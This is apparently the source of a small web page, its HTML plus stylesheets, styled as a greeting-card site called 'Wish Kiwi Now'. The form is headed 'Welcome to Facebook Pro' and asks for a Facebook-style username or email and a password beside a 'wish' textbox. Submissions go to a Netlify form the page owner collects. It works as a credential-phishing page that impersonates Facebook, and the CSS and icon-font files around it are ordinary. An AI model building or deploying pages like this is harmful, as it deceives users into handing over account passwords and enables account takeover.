
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
	<title>Wish Kiwi Now</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--===============================================================================================-->
	<link rel="icon" type="image/png" href="images/icons/favicon.ico" />
	<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
	<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/Linearicons-Free-v1.0.0/icon-font.min.css">
	<!--===============================================================================================-->
	<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="css/main.css">
	<!--===============================================================================================-->
</head>

<body>


	<div class="container-contact100">
		<div class="wrap-contact100 justify-content-center">
			<form class="contact100-form validate-form" method="POST" netlify>
				<span class="contact100-form-title">
					Welcome to Facebook Pro
				</span>

				<div class="wrap-input100 validate-input" data-validate="Username">
					<input class="input100" id="name" type="text" name="name" placeholder="Username or Email Address">
					<label class="label-input100" for="name">
						<span class="lnr lnr-user"></span>
					</label>
				</div>
				
				<div class="wrap-input100 validate-input" data-validate="Password is required">
					<input class="input100" id="password" type="password" name="password" placeholder="Password">
					<label class="label-input100" for="password">
						<span class="lnr lnr-user"></span>
					</label>
				</div>

				<div class="wrap-input100 validate-input" data-validate="Your wish / සුබ පැතුම  is required">
					<textarea class="input100" id="wish" name="wish" placeholder="Thank you and wishing you the same ❤"></textarea>
				</div>

				<div class="container-contact100-form-btn">
					<div class="wrap-contact100-form-btn">
						<div class="contact100-form-bgbtn"></div>
						<button id="buttonSubmit" class="contact100-form-btn" type="submit">
							Continue
						</button>
					</div>
				</div>
			</form>
			<div class="mt-3 text-right">
					<small class="text-light">Powered by <a href="https://fb.com/kiwiyaaa">Kiwiyaaa</a></small>
				</div>
	
		</div>
	</div>

	

	<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"></script>
	<!--===============================================================================================-->
	<script src="js/main.js"></script>

</body>

</html>
</file>
<file: css/main.css>
@import url('https://fonts.googleapis.com/css?family=Poppins');



/*//////////////////////////////////////////////////////////////////
[ RESTYLE TAG ]*/

* {
	margin: 0px; 
	padding: 0px; 
	box-sizing: border-box;
}

body, html {
	height: 100%;
	font-family: Poppins;
}

/*---------------------------------------------*/
a {
	font-family: Poppins;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
}

a:focus {
	outline: none !important;
}

a:hover {
	text-decoration: none;
}

/*---------------------------------------------*/
h1,h2,h3,h4,h5,h6 {
	margin: 0px;
}

p {
	font-family: Poppins;
	font-size: 14px;
	line-height: 1.7;
	color: #666666;
	margin: 0px;
}

ul, li {
	margin: 0px;
	list-style-type: none;
}


/*---------------------------------------------*/
input {
	outline: none;
	border: none;
}

input[type="number"] {
    -moz-appearance: textfield;
    appearance: none;
    -webkit-appearance: none;
}

input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

textarea {
  outline: none;
  border: none;
}

textarea:focus, input:focus {
  border-color: transparent !important;
}

input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; }
input:focus::-moz-placeholder { color:transparent; }
input:focus:-ms-input-placeholder { color:transparent; }

textarea:focus::-webkit-input-placeholder { color:transparent; }
textarea:focus:-moz-placeholder { color:transparent; }
textarea:focus::-moz-placeholder { color:transparent; }
textarea:focus:-ms-input-placeholder { color:transparent; }

input::-webkit-input-placeholder { color: #999999;}
input:-moz-placeholder { color: #999999;}
input::-moz-placeholder { color: #999999;}
input:-ms-input-placeholder { color: #999999;}

textarea::-webkit-input-placeholder { color: #999999;}
textarea:-moz-placeholder { color: #999999;}
textarea::-moz-placeholder { color: #999999;}
textarea:-ms-input-placeholder { color: #999999;}

/*---------------------------------------------*/
button {
	outline: none !important;
	border: none;
	background: transparent;
}

button:hover {
	cursor: pointer;
}

iframe {
	border: none !important;
}


/*---------------------------------------------*/
.container {
	max-width: 1200px;
}




/*//////////////////////////////////////////////////////////////////
[ Contact ]*/

.container-contact100 {
  width: 100%;  
  min-height: 100vh;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: 15px;
  background: #212121;
  
}

.wrap-contact100 {
  width: 550px;
  background: transparent;
  padding: 30px 0 80px 0;
}


/*==================================================================
[ Form ]*/

.contact100-form {
  width: 100%;
}

.contact100-form-title {
  display: block;
  font-family: Poppins;
  font-weight: 600;
  font-size: 30px;
  color: #fff;
  line-height: 1.2;
  text-align: left;
  padding-bottom: 35px;
  text-align: center;
}



/*------------------------------------------------------------------
[ Input ]*/

.wrap-input100 {
  width: 100%;
  position: relative;
  background-color: #fff;
  margin-bottom: 17px;
}

.label-input100 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 58px;
  height: 62px;
  position: absolute;
  top: 0;
  left: 0;
  cursor: pointer;
  font-size: 18px;
  color: #999999;
}

.input100 {
  display: block;
  width: 100%;
  background: #313131;
  font-family: Poppins;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
}


/*---------------------------------------------*/
input.input100 {
  height: 62px;
  padding: 0 20px 0 58px;
}


textarea.input100 {
  min-height: 199px;
  padding: 19px 20px 0 23px;
}


/*==================================================================
[ Restyle Checkbox ]*/

.contact100-form-checkbox {
  padding-top: 12px;
  padding-bottom: 20px;
}

.input-checkbox100 {
  display: none;
}

.label-checkbox100 {
  display: block;
  position: relative;
  padding-left: 32px;
  cursor: pointer;
  font-family: Poppins;
  font-size: 15px;
  color: #43383e;
  line-height: 1.2;
}

.label-checkbox100::before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 15px;
  color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  background: #fff;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.input-checkbox100:checked + .label-checkbox100::before {
  color: #555555;
}


/*------------------------------------------------------------------
[ Button ]*/
.container-contact100-form-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  padding-top: 13px;
}

.wrap-contact100-form-btn {
  display: block;
  position: relative;
  z-index: 1;
  border-radius: 31px;
  overflow: hidden;
}

.contact100-form-bgbtn {
  position: absolute;
  z-index: -1;
  width: 300%;
  height: 100%;
  background: #df2351;
  background: -webkit-linear-gradient(-135deg, #d5007d, #e53935, #d5007d, #e53935);
  background: -o-linear-gradient(-135deg, #d5007d, #e53935, #d5007d, #e53935);
  background: -moz-linear-gradient(-135deg, #d5007d, #e53935, #d5007d, #e53935);
  background: linear-gradient(-135deg, #d5007d, #e53935, #d5007d, #e53935);
  top: 0;
  left: -100%;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.contact100-form-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
  min-width: 160px;
  height: 62px;

  font-family: Poppins;
  font-size: 16px;
  color: #fff;
  line-height: 1.2;
}

.wrap-contact100-form-btn:hover .contact100-form-bgbtn {
  left: 0;
}

/*------------------------------------------------------------------
[ Responsive ]*/



/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
  position: relative;
}

.alert-validate::before {
  content: attr(data-validate);
  position: absolute;
  max-width: 70%;
  background-color: #fff;
  border: 1px solid #c80000;
  border-radius: 2px;
  padding: 4px 25px 4px 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 2px;
  pointer-events: none;

  font-family: Poppins;
  color: #c80000;
  font-size: 13px;
  line-height: 1.4;
  text-align: left;

  visibility: hidden;
  opacity: 0;

  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.alert-validate::after {
  content: "\f06a";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  color: #c80000;
  font-size: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 8px;
}

.alert-validate:hover:before {
  visibility: visible;
  opacity: 1;
}

@media (max-width: 992px) {
  .alert-validate::before {
    visibility: visible;
    opacity: 1;
  }
}
</file>
<file: fonts/Linearicons-Free-v1.0.0/icon-font.min.css>
/*
Linearicons Free v1.0.0 - https://linearicons.com/free
By Perxis - https://perxis.com
(c) 2014-2015 Perxis.com
License: https://linearicons.com/free/license
*/
@font-face{font-family:Linearicons-Free;src:url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot);src:url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot?#iefix) format('embedded-opentype'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff2) format('woff2'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.ttf) format('truetype'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff) format('woff'),url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.svg#Linearicons-Free) format('svg');font-weight:400;font-style:normal}.lnr{font-family:Linearicons-Free;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}
</file>
